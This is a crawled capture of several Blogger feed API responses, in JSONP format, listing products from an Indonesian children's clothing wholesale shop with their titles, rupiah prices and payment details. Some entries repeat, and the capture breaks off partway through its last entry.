jQuery3600742181707962386_1769151442359({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2981187056328540189?alt=json&callback=jQuery3600742181707962386_1769151442379&_=1769151442380
body_size: 855
content:
// API callback
jQuery3600742181707962386_1769151442379({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2981187056328540189"},"published":{"$t":"2022-11-26T19:23:00.000-08:00"},"updated":{"$t":"2022-11-26T19:23:23.681-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cowok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak laki laki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak laki laki import"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju anak laki laki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peluang usaha"}],"title":{"type":"text","$t":"baju anak laki laki kiosbaju.com 085945045024 grosir baju anak"},"summary":{"type":"text","$t":"bisnis baju anak tidak ada matinya, selalu ada permintaan dan selalu ada yang baru, kami menyediakan kebutuhan baju anak harian untuk anda yang akan di jual kembali.dengan harga yang murah, dan baju berkualitas.berikut kontak wa nya.langsung lewat wa, supaya cepat di respon.baju anak laki laki umur 3 tahunbaju anak laki laki umur 1 tahunbaju anak laki laki umur 2 tahunbaju anak laki laki umur 4 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2981187056328540189\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/01\/baju-anak-laki-laki-kiosbajucom.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2981187056328540189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2981187056328540189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/01\/baju-anak-laki-laki-kiosbajucom.html","title":"baju anak laki laki kiosbaju.com 085945045024 grosir baju anak"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3HgbqftC29itmDznrPm6kROOkZOxxQXJsq1VLdvoqwIjFHm2YktXiQUSrS4N2Drvi--anHEdI5JTf83jTZCpDy-0Gcjc1NsmOsR_oZntPF9E1nJdAnwGpp35J8K54RN32J9kV6vedSCGRmxvfxxdRXOd2JQZQ0z8jSCcPAAvEcAlYoiJ3LsjagChPQ\/s72-c\/IMG-20220105-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery3600742181707962386_1769151442397&_=1769151442398
body_size: 704
content:
// API callback
jQuery3600742181707962386_1769151442397({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery3600742181707962386_1769151442393&_=1769151442394
body_size: 824
content:
// API callback
jQuery3600742181707962386_1769151442393({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/5689161809541746237?alt=json&callback=jQuery3600742181707962386_1769151442377&_=1769151442378
body_size: 906
content:
// API callback
jQuery3600742181707962386_1769151442377({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-5689161809541746237"},"published":{"$t":"2022-11-26T17:05:00.004-08:00"},"updated":{"$t":"2022-11-26T17:05:24.125-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak marie love pink"}],"title":{"type":"text","$t":"Baju anak marie love pink- grosir eceran baju anak karakter."},"summary":{"type":"text","$t":"\u0026nbsp;bahan catton combed 24s, nyaman dipakai.price\/Rp19.000off\/Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:Baju anak marie love pink"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/5689161809541746237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-marie-love-pink-grosir-eceran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5689161809541746237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5689161809541746237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-marie-love-pink-grosir-eceran.html","title":"Baju anak marie love pink- grosir eceran baju anak karakter."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjybg_gaQN5bcOb-QRvBjoWhwPua5IYNpa23vjf2ORuhgal2F57QPbB5ex_VLpaXib4180yEMjS8-K7fe4TezgKq2oa7sUgX-2_4owZ2ALROQe4VgiRpeNWtdgohvyHlgn_DzFYYHBxcGJJR3bTl4IHSNu9ZPIn4xqraSx3MLNR-OLKdpRRL-XO5FGifQ\/s72-w305-h320-c\/IMG-20210413-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery3600742181707962386_1769151442395&_=1769151442396
body_size: 804
content:
// API callback
jQuery3600742181707962386_1769151442395({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/5388271507737452990?alt=json&callback=jQuery3600742181707962386_1769151442399&_=1769151442400
body_size: 705
content:
// API callback
jQuery3600742181707962386_1769151442399({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-5388271507737452990"},"published":{"$t":"2022-11-23T06:55:00.003-08:00"},"updated":{"$t":"2022-11-23T06:55:35.846-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BAJUANAK DINO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bajuanakd\u0026C"}],"title":{"type":"text","$t":"BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/5388271507737452990\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cowok-dinosaurus-trex-blue.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5388271507737452990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5388271507737452990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cowok-dinosaurus-trex-blue.html","title":"BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP99lTkmMABgrDz-L5P6ee2DZ0nvx_dUdFbnMx8IeLAcmkhmgNGWl5ELjqhgq_xMO6ecByy3ohzCy5ErReW3fxkcnlk9SlOWoiDgrYyivaHjLX15TFc2xUcfVzoo5eOPFu01tN-0CdKL6ZdTgaGTRAEmNe1-QvvSdO6bfR6Q6T8U4QaL5hZqbgcx08gw\/s72-c\/IMG-20210712-WA0009.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/3025826685919090526?alt=json&callback=jQuery3600742181707962386_1769151442391&_=1769151442392
body_size: 494
content:
// API callback
jQuery3600742181707962386_1769151442391({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-3025826685919090526"},"published":{"$t":"2016-10-27T10:38:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:12.318-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju hello kitty 1 tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual baju hello kitty cowo online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos anak hello kitty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos hello kitty anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan piyama hello kitty"}],"title":{"type":"text","$t":"kaos hello kitty polkadot biru (1-6)"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak hello kitty polkadot biru MurahBahan: Cotton semi combed 24s. sablon: pigmen.gambar baju princess hello kitty, baju anak mickey mouse, sepatu ank cewek 2tahun karakter little pony, baju hello kitty dan marsa hello kitty, toko online baju anak princess hello kitty murah,kaos hello kitty, kaos hello kitty,jual baju anak hello kitty,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/3025826685919090526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html","title":"kaos hello kitty polkadot biru (1-6)"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery3600742181707962386_1769151442365&_=1769151442366
body_size: 876
content:
// API callback
jQuery3600742181707962386_1769151442365({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery3600742181707962386_1769151442373&_=1769151442374
body_size: 782
content:
// API callback
jQuery3600742181707962386_1769151442373({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak 